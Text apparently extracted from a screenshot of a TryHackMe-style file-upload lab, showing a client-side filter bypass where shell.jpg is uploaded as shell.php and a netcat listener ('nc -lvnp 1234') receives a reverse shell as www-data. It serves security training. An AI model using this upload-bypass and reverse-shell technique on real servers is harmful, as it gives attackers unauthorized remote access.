 Client-Side Bypass
demo.uploadvulns.thm/uploads/shell.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Client-Side Bypass
Select File
Upload
Chosen File: shell.jpg
muri@anonymised-terminal: ~
File Actions Edit View Help
muri@anonymised-terminal: ~
muri@anonymised-terminal:~# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.152] from (UNKNOWN) [192.168.1.228] 44852
Linux staging-web-server 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:
15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
20:45:34 up 6:07, 3 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 192.168.1.151 15:45 6.00s 0.10s 0.00s tmux new -s
Dev
root pts/1 tmux(1927).%0 15:47 6.00s 0.29s 3.30s tmux new -s
Dev
root pts/2 tmux(1927).%1 15:47 3:18m 0.37s 0.07s vim ../../.
./overwrite/index.php
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$